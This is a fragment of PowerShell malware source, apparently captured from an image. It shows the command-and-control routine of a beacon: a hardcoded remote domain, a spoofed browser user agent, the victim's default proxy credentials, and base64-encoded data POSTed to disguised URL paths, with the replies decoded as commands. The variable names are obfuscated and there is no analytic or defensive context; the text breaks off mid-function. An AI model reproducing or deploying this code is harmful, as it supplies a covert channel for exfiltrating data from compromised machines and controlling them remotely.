 [Reflection.Assembly]::LoadWithPartialName("System.Security") | Out-Null;
[Reflection.Assembly]::LoadWithPartialName("System.Core") | Out-Null;
$kkno = "http://zoomstatistic.com"
function yrfed {
param ([String]$ip,[byte[]]$d,[String]$s = '')
$vzch = "/en-us/usage/,/en-en/info-user/,/en-us/content".split(',')
$UA='Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100111 Firefox/78.0'
if(-not $mlpe) {
$mlpe=New-Object System.Net.WebClient;
$mlpe.Proxy = [System.Net.WebProxy]::GetDefaultProxy();
$mlpe.Proxy.Credentials = [System.Net.CredentialCache]::DefaultCredentials;
}
$mlpe.Headers.Add("User-Agent",$UA)
if ($s -ne ''){
$lmfr = "SESSIONID:"+$s+";"
$mlpe.Headers.Add("Cookie", $lmfr)
}
$rwkv = [System.Convert]::ToBase64String($d)
$rwkvbytes = ([text.encoding]::UTF8).GetBytes($rwkv,0,$rwkv.Length)
try{
$lfzc=$mlpe.UploadData($ip+$vzch[$(Get-Random -maximum 3)],"POST",$rwkvbytes)
$cwyw = [System.Text.Encoding]::UTF8.GetString($lfzc)
$vrot = [Convert]::FromBase64String($cwyw)
}
catch{
return 'exit'
}
return [System.Text.Encoding]::UTF8.GetString($vrot);